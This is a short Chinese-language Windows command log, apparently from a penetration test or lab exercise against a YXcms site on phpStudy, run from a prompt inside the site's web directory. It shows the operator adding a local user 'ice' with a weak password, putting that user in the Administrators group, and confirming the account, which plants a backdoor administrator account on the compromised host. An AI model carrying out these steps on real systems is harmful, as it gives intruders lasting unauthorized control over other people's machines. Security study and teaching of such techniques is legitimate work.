 C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user ice Aa123456 /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net localgroup administrators ice /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user ice
用户名 ice
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/3/25 15:10:19
密码到期 2020/5/6 15:10:19
密码可更改 2020/3/26 15:10:19
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。